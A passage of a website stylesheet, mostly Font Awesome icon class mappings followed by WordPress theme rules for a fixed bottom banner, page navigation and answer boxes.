efore{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}ol.commentlist li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/plain
